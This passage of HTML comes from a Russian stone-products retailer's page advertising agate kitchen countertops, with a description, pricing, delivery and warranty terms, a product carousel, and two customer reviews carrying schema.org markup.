                  <path d="M24.6598 10.4898C24.9081 10.4898 25.1462 10.3912 25.3218 10.2156C25.4973 10.04 25.596 9.80192 25.596 9.55363V7.68129C25.596 7.433 25.4973 7.19488 25.3218 7.01932C25.1462 6.84375 24.9081 6.74512 24.6598 6.74512C24.4115 6.74512 24.1734 6.84375 23.9978 7.01932C23.8223 7.19488 23.7236 7.433 23.7236 7.68129V9.55363C23.7236 9.80192 23.8223 10.04 23.9978 10.2156C24.1734 10.3912 24.4115 10.4898 24.6598 10.4898Z" fill="#202327"/>
              </svg>
          </div>
          <div>
             <p class="cover-1__list-item-desc">Cкидка на монтаж</p> 
          </div>
      </div>
      
  </div>
</div>  <section class="section article-2">
  <div class="uk-container">
      
        <div class="uk-grid uk-grid-small" uk-grid>
            <div class="article-2__list-scroll-content uk-width-3-5@m">
                <ul class="article-2__list-scroll uk-flex">
                    <li class="article-2__list-scroll-item active"><a href="#about" uk-scroll>Об изделии</a></li>
                                        <li class="article-2__list-scroll-item"><a href="#delivery" uk-scroll>Доставка и оплата</a></li>
                                                            <li class="article-2__list-scroll-item"><a href="#garanty" uk-scroll>Гарантия</a></li>
                                                        </ul>
            </div>
            
        </div>
    
      <div id="about" class="article-2__wrapper uk-grid uk-grid-small" uk-grid>
          <div class="article-2__content-container uk-width-3-5@m">
                           <h2>Описание</h2>
              <p><span id="docs-internal-guid-f5cdb095-7fff-82f3-b74b-8ebb9642d5cd"><span><span>Каталог кухонных столешниц из натурального полудрагоценного камня Агат напрямую от производителя, у нас вы можете заказать изделие с гарантией 10 лет, бесплатный выезд замерщика и бесплатная доставка по Москве. </span></span></span></p>
<p><img title="Столешница из натурального синего камня Агат" src="article_img/stoleshnicza-iz-sinego-agata.jpeg" alt="Столешница из природного синего Агата" width="900" height="675" /></p>
<p><span id="docs-internal-guid-23654ab4-7fff-88a1-0877-492415222c1f"><span>Рисунок этого камня уникален: можно найти похожие, но не одинаковые. Он яркий, экзотический, привлекает внимание и притягивает взгляды. К тому же, у этого природного минерала богатая цветовая палитра: на данный момент найдено порядка ста пятидесяти его разновидностей. </span></span></p>
<p><img title="Кухонная столешница из Агата в интерьере" src="article_img/semiprecious-worktop1.jpg" alt="Столешница из Агата в интерьере" width="900" height="464" /></p>
<h2><strong><span style="font-size: 80%;">Как создаются столешницы из Агата?</span></strong></h2>
<p>Столешницы из Агата создаются из настоящих полудрагоценных камней, минералы используемые в изделиях выбираются на основе их уникальной окраски, формы и размера. Затем отобранные бережно распиленные и отщлифованные минералы связывают вместе смолой, чтобы создать поистине уникальный узор. </p>
<p>Как только смола полностью затвердеет, поверхность становится непористой а изделие прочным и долговечным. </p>
<p><span> <img title="Кухонная столешница из натурального Агата" src="article_img/kuxonnaya-stoleshnicza-iz-agata.jpg" alt="Столешница для кухни из Агата" width="900" height="675" /></span></p>
<h2><strong><span style="font-size: 80%;">Цена столешниц из Агата</span></strong></h2>
<p>Цена столешницы из Агата с установкой начинается от 180 000 руб за м2. <span>Купить столешницу из натурального Агата вы можете на нашем сайте. Мы предлагаем: бесплатную доставку готового изделия по Москве, гарантию 10 лет. Мы так же понимаем что цвет и оттенки на фото могут отличаться от желаемого вами, поэтому предлагаем бесплатную услугу выезд специалиста с образцами, вы сможете в домашней обстановке посмотреть и выбрать подходящий вам цвет и вид минерала. Так же вы можете посетить наши Шоу - румы в Москве. </span></p>
<p><img title="Столешница из камня Агат" src="article_img/image-5.jpg" alt="Столешница Агат" width="900" height="614" /></p>
<h2><span style="font-size: 80%;"><strong>Фото столешниц из Агата</strong></span></h2>
<p><span> </span><img title="Барная стойка из натурального Агата" src="article_img/htb1mtezoxxxxxafxfxxq6xxfxxxy.jpg" alt="Барная стойка из Агата" width="900" height="452" /></p>
<p><img title="Столешница из полудрагоценного камня Агат" src="article_img/ametist.jpg" alt="Столешница камень Агат" width="900" height="609" /></p>
<p><img title="Столешница для кухни из Агата" src="article_img/gemstone-presidio-tile-llc-img-5031a5e90f0f3738-9-3740-1-15a419e.jpg" alt="Столешница на кухне из Агата" width="900" height="675" /></p>
<p><img title="Столешница из голубого Агата" src="article_img/a9d69dda5352b6b691767973d3702a8e.jpg" alt="Столешница голубой Агат" width="900" height="506" /></p>
<p><img title="Столешница из серого Агата" src="article_img/15453537476877-w4000.jpg" alt="Столешница серый Агат" width="900" height="586" /></p>
<p><img title="Агат столешница для кухни" src="article_img/33f4igfuxiw44cws0s8s88s8csc0ck.jpg" alt="Камень Агат столешница" width="900" height="600" /></p>
<p> </p>
<p> </p>                           <h2 id="delivery">Доставка и оплата</h2>
                 <p class="section-description">Наша компания предлагает услугу по доставке выбранного вами товара по Москве и Московской области в удобное для вас время на 2-ой или 3-ий день после заказа, в период с 10.00 до 22.00. Если нужного вам товара на текущий момент нет на складе, сроки оговариваются отдельно. Точная дата и время согласовываются при подтверждении заказа менеджером.</p>
<p>После подписания товарной накладной ответственность за товар со стороны курьера прекращается. Повреждения, которые были получены после дальнейшего перемещения по квартире, не подлежат гарантийному обслуживанию и не могут быть причиной для обмена товара.</p>                                           <h2 id="garanty">Гарантия</h2>
                 <p><span>После подписания товарной накладной ответственность за товар со стороны курьера прекращается. Повреждения, которые были получены после дальнейшего перемещения по квартире, не подлежат гарантийному обслуживанию и не могут быть причиной для обмена товара.</span></p>                                        </div>
          <div class="article-2__map-container uk-width-2-5@m">
  <div class="article-2__map-content ">
      <div class="article-2__map-content-addres">
          <h3 class="article-2__map-content-head">Гарантия лучшей цены</h3>
          <p class="article-2__map-content-desc">Уже есть цена и чертеж изделия? Присылайте нам, менеджер предложит вам эксклюзивные условия. </p>
          <button  type="button" uk-toggle="target: #oneclick" class="btn-b">Получить выгодное предложение</button>
      </div>
  </div>
</div>      </div>
  </div>
</section>
  <section class="section slider-1 mb-50">
  <div class="uk-container">
      <div class="uk-position-relative uk-visible-toggle uk-light" tabindex="-1" uk-slider="finite: true">
          <div class="section-heading-group uk-flex uk-flex-between mb-40">
              <div class="uk-grid uk-grid-medium mb-0">
                  <h2 class="section-heading  section-group__heading uk-width-auto@m uk-width-1-1">Смотрите другие наши изделия</h2>
              </div>

              <div class="slider-1__button-group uk-flex uk-flex-between">
                  <a class="slide-btn__prev" href="#" uk-slider-item="previous">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M0.469669 6.53033C0.176777 6.23744 0.176777 5.76256 0.469669 5.46967L5.24264 0.696699C5.53553 0.403806 6.01041 0.403806 6.3033 0.696699C6.59619 0.989593 6.59619 1.46447 6.3033 1.75736L2.06066 6L6.3033 10.2426C6.59619 10.5355 6.59619 11.0104 6.3033 11.3033C6.01041 11.5962 5.53553 11.5962 5.24264 11.3033L0.469669 6.53033ZM19 6.75H1V5.25H19V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
                  <a class="slide-btn__next" href="#" uk-slider-item="next">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M18.5303 6.53033C18.8232 6.23744 18.8232 5.76256 18.5303 5.46967L13.7574 0.696699C13.4645 0.403806 12.9896 0.403806 12.6967 0.696699C12.4038 0.989593 12.4038 1.46447 12.6967 1.75736L16.9393 6L12.6967 10.2426C12.4038 10.5355 12.4038 11.0104 12.6967 11.3033C12.9896 11.5962 13.4645 11.5962 13.7574 11.3033L18.5303 6.53033ZM0 6.75H18V5.25H0V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
              </div>
          </div>

          <div class="uk-slider-container">
              <ul class="uk-slider-items uk-grid uk-grid-small  uk-child-width-1-3@m ">

                <li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="naturalnyij-kamen/poludragoczennyie/petrified-wood/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Полудрагоценные камни</p>
            <p class="slider-1__item-head mt-10 mb-0">PETRIFIED WOOD</p>
            <p class="slider-1__item-price">От  187 974 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="naturalnyij-kamen/poludragoczennyie/petrified-jurassic/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/3258/petrified-jurassic.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Полудрагоценные камни</p>
            <p class="slider-1__item-head mt-10 mb-0">PETRIFIED JURASSIC</p>
            <p class="slider-1__item-price">По запросу</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="naturalnyij-kamen/poludragoczennyie/sodalite/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Полудрагоценные камни</p>
            <p class="slider-1__item-head mt-10 mb-0">SODALITE</p>
            <p class="slider-1__item-price">По запросу</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="naturalnyij-kamen/poludragoczennyie/blue-and-white-mosaic-1/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Полудрагоценные камни</p>
            <p class="slider-1__item-head mt-10 mb-0">BLUE AND WHITE MOSAIC-1</p>
            <p class="slider-1__item-price">По запросу</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="naturalnyij-kamen/poludragoczennyie/blue-and-white-mosaic-2/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Полудрагоценные камни</p>
            <p class="slider-1__item-head mt-10 mb-0">BLUE AND WHITE MOSAIC-2</p>
            <p class="slider-1__item-price">По запросу</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="naturalnyij-kamen/poludragoczennyie/tiger-eye-gold-mosaic-1/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Полудрагоценные камни</p>
            <p class="slider-1__item-head mt-10 mb-0">TIGER EYE GOLD MOSAIC-1</p>
            <p class="slider-1__item-price">По запросу</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="naturalnyij-kamen/poludragoczennyie/tiger-eye-gold-mosaic-2/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Полудрагоценные камни</p>
            <p class="slider-1__item-head mt-10 mb-0">TIGER EYE GOLD MOSAIC-2</p>
            <p class="slider-1__item-price">По запросу</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="naturalnyij-kamen/poludragoczennyie/mother-of-perle/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Полудрагоценные камни</p>
            <p class="slider-1__item-head mt-10 mb-0">MOTHER OF PERLE</p>
            <p class="slider-1__item-price">По запросу</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="naturalnyij-kamen/poludragoczennyie/malachite/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Полудрагоценные камни</p>
            <p class="slider-1__item-head mt-10 mb-0">MALACHITE</p>
            <p class="slider-1__item-price">По запросу</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="naturalnyij-kamen/poludragoczennyie/malachite-alpha-gold/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/3266/malachite-alpha-gold.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Полудрагоценные камни</p>
            <p class="slider-1__item-head mt-10 mb-0">MALACHITE ALPHA GOLD</p>
            <p class="slider-1__item-price">По запросу</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>




              </ul>
          </div>
      </div>
  </div>
</section>  <section class="section slider-2 mb-50">
  <div class="uk-container">
      <div class="uk-position-relative uk-visible-toggle uk-light" tabindex="-1" uk-slider="finite: true">

          <div class="section-heading-group uk-flex uk-flex-between mb-40">
              <div class="uk-grid uk-grid-medium mb-0">
                  <h2 class="section-heading  section-group__heading uk-width-auto@m uk-width-1-1">Отзывы</h2>

              </div> 

              <div class="slider-1__button-group uk-flex uk-flex-between">
                  <a class="slide-btn__prev" href="#" uk-slider-item="previous">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M0.469669 6.53033C0.176777 6.23744 0.176777 5.76256 0.469669 5.46967L5.24264 0.696699C5.53553 0.403806 6.01041 0.403806 6.3033 0.696699C6.59619 0.989593 6.59619 1.46447 6.3033 1.75736L2.06066 6L6.3033 10.2426C6.59619 10.5355 6.59619 11.0104 6.3033 11.3033C6.01041 11.5962 5.53553 11.5962 5.24264 11.3033L0.469669 6.53033ZM19 6.75H1V5.25H19V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
                  <a class="slide-btn__next" href="#" uk-slider-item="next">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M18.5303 6.53033C18.8232 6.23744 18.8232 5.76256 18.5303 5.46967L13.7574 0.696699C13.4645 0.403806 12.9896 0.403806 12.6967 0.696699C12.4038 0.989593 12.4038 1.46447 12.6967 1.75736L16.9393 6L12.6967 10.2426C12.4038 10.5355 12.4038 11.0104 12.6967 11.3033C12.9896 11.5962 13.4645 11.5962 13.7574 11.3033L18.5303 6.53033ZM0 6.75H18V5.25H0V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
              </div>
          </div>


                <div class="uk-slider-container">
                <ul class="uk-slider-items uk-grid uk-grid-small uk-child-width-1-1 uk-child-width-1-1@s uk-child-width-1-2@m uk-child-width-1-3@l">
                <li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">Мне давно хотелось иметь барную стойку дома. Этот вариант мне всегда нравился, экономия места, а смотрится стильно и современно. Прошлым летом решил, наконец, воплотить свои мечты в реальность и занялся поиском компании, которая мне сделает такую стойку, по адекватным ценам, качественно и надежно. Порыскав в интернете, решил обратиться в эту компанию –мне понравился дизайн самого сайта, все понятно и доступно написано, хорошая галерея предлагаемых вариантов. Также понравилось. Что у них собственное производство, а это позволяет снижать цены по сравнению с конкурентными фирмами, что в свою очередь доступно для потенциального покупателя. Поскольку материал то не дешевый априори. Итак, когда я приехал сюда, то был встречен доброжелательным консультантом, который внимательно выслушал мою просьбу, узнал размеры моей кухни, место, на которое я предполагал установить барную стойку. И хочу сказать, что в процессе обсуждения, мы пришли к обоюдному решению, что нужно делать немного по другому – я очень благодарен консультанту за его грамотный и профессиональный взгляд, который действительно нашел наиболее оптимальный и красивый вариант  дизайна и месторасположения барной стойки. После предварительного разговора и выбора материала, ко мне приехал замерщик. Это услуга здесь бесплатная (хотя я думаю, что это уже включено в стоимость работ). Он выполнил точные размеры, чтобы уже окончательно оформить заказ. После подписания договора и оплаты, мне осталось только ждать. Заказ был изготовлен и привезен в оговоренные сроки. Установка барной стойки прошла быстро, работают они, конечно, слаженно и профессионально. После установки я не узнал свою кухню – она преобразилась существенно! Сказать, что я доволен – ничего не сказать. Хочется выразить благодарность всему коллективу и его руководителю, за то, что они клиентоориентированы и внимательны к своим покупателям. Молодцы!</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Дмитрий Яблоков</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Дмитрий Яблоков">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-04-05 06:49:56">
      <meta itemprop="reviewBody" content="Мне давно хотелось иметь барную стойку дома. Этот вариант мне всегда нравился, экономия места, а смотрится стильно и современно. Прошлым летом решил, наконец, воплотить свои мечты в реальность и занялся поиском компании, которая мне сделает такую стойку, по адекватным ценам, качественно и надежно. Порыскав в интернете, решил обратиться в эту компанию –мне понравился дизайн самого сайта, все понятно и доступно написано, хорошая галерея предлагаемых вариантов. Также понравилось. Что у них собственное производство, а это позволяет снижать цены по сравнению с конкурентными фирмами, что в свою очередь доступно для потенциального покупателя. Поскольку материал то не дешевый априори. Итак, когда я приехал сюда, то был встречен доброжелательным консультантом, который внимательно выслушал мою просьбу, узнал размеры моей кухни, место, на которое я предполагал установить барную стойку. И хочу сказать, что в процессе обсуждения, мы пришли к обоюдному решению, что нужно делать немного по другому – я очень благодарен консультанту за его грамотный и профессиональный взгляд, который действительно нашел наиболее оптимальный и красивый вариант  дизайна и месторасположения барной стойки. После предварительного разговора и выбора материала, ко мне приехал замерщик. Это услуга здесь бесплатная (хотя я думаю, что это уже включено в стоимость работ). Он выполнил точные размеры, чтобы уже окончательно оформить заказ. После подписания договора и оплаты, мне осталось только ждать. Заказ был изготовлен и привезен в оговоренные сроки. Установка барной стойки прошла быстро, работают они, конечно, слаженно и профессионально. После установки я не узнал свою кухню – она преобразилась существенно! Сказать, что я доволен – ничего не сказать. Хочется выразить благодарность всему коллективу и его руководителю, за то, что они клиентоориентированы и внимательны к своим покупателям. Молодцы!">
      <meta itemprop="url" content="https://marktstein.ru/naturalnyij-kamen/poludragoczennyie/stoleshniczyi-iz-agata-premium/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li><li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">В последнее время мне  хочется, чтобы в моем доме в интерьерах присутствовало все больше натурального материала. Конечно, цена вопроса на несколько порядков выше, но  можно эти вопросы решать постепенно, не все сразу.  В частности, мне хотелось переоборудовать ванную комнату и начать я решила со столешницы под раковины.  У меня  там имеется  2 раковины и хотелось их оформить в натуральном камне, ну и заодно сами мойки поменять. При выборе компании, в которой я буду заказывать новую столешницы, я ориентировалась на хорошие отзывы, большой выбор материала,  ну и разумеется, ценовую политику. Пересмотрела некоторое количество сайтов различных компаний  по производству изделий из камня и мне понравилась эта .Красочный, удобный, интуитивно понятный в использовании сайт, хорошие отзывы покупателей,  присутствует  галерея реально выполненных заказов, к тому же у них свое производство и  как написано на сайте цены гораздо ниже, чем у фирм-конкурентов. Я решила съездить  посмотреть, что мне  могут предложить, устроит ли меня по предварительная цена и т.п.  Забегая вперед скажу, что работой этой компании я более чем довольна! Доброжелательная обстановка, все неспешно, не суетно. Специалист, который со мной общался, оказался грамотным, профессионально подготовленным, отлично разбирался в вопросах  предлагаемых материалов,  прекрасно ориентировался в современных направлениях  дизайна. Он сумел мне подсказать верное решение именно для моей ванной комнате, подобрать дизайн именно к купленным мной заранее мойкам и смесителям. Подобрать столешницу, которая подходила бы к уже имеющемуся дизайну моей ванной.  Я просто поражена, какой красивой ,оказывается , может быть моя ванная. После того, как замерщик снял точные размеры, эта услуга у них, кстати бесплатная, мы уже окончательно определились и с материалом и с дизайном. Я выбрала  Лапитек – с его прекрасными техническими и эксплуатационными характеристиками. Ну и внешне он просто великолепен! Доставка и монтаж был осуществлен вовремя и очень качественно. Ванная просто стала совершенно другая! Я очень, очень довольна и своим выбором компании и качеством выполненных работ! Благодарю всех сотрудников и руководство за  внимательное отношение к покупателям и прекрасно организованную работу всей компании!</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Самохвалова Мария</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Самохвалова Мария">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-04-05 06:51:57">
      <meta itemprop="reviewBody" content="В последнее время мне  хочется, чтобы в моем доме в интерьерах присутствовало все больше натурального материала. Конечно, цена вопроса на несколько порядков выше, но  можно эти вопросы решать постепенно, не все сразу.  В частности, мне хотелось переоборудовать ванную комнату и начать я решила со столешницы под раковины.  У меня  там имеется  2 раковины и хотелось их оформить в натуральном камне, ну и заодно сами мойки поменять. При выборе компании, в которой я буду заказывать новую столешницы, я ориентировалась на хорошие отзывы, большой выбор материала,  ну и разумеется, ценовую политику. Пересмотрела некоторое количество сайтов различных компаний  по производству изделий из камня и мне понравилась эта .Красочный, удобный, интуитивно понятный в использовании сайт, хорошие отзывы покупателей,  присутствует  галерея реально выполненных заказов, к тому же у них свое производство и  как написано на сайте цены гораздо ниже, чем у фирм-конкурентов. Я решила съездить  посмотреть, что мне  могут предложить, устроит ли меня по предварительная цена и т.п.  Забегая вперед скажу, что работой этой компании я более чем довольна! Доброжелательная обстановка, все неспешно, не суетно. Специалист, который со мной общался, оказался грамотным, профессионально подготовленным, отлично разбирался в вопросах  предлагаемых материалов,  прекрасно ориентировался в современных направлениях  дизайна. Он сумел мне подсказать верное решение именно для моей ванной комнате, подобрать дизайн именно к купленным мной заранее мойкам и смесителям. Подобрать столешницу, которая подходила бы к уже имеющемуся дизайну моей ванной.  Я просто поражена, какой красивой ,оказывается , может быть моя ванная. После того, как замерщик снял точные размеры, эта услуга у них, кстати бесплатная, мы уже окончательно определились и с материалом и с дизайном. Я выбрала  Лапитек – с его прекрасными техническими и эксплуатационными характеристиками. Ну и внешне он просто великолепен! Доставка и монтаж был осуществлен вовремя и очень качественно. Ванная просто стала совершенно другая! Я очень, очень довольна и своим выбором компании и качеством выполненных работ! Благодарю всех сотрудников и руководство за  внимательное отношение к покупателям и прекрасно организованную работу всей компании!">
      <meta itemprop="url" content="https://marktstein.ru/naturalnyij-kamen/poludragoczennyie/stoleshniczyi-iz-agata-premium/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
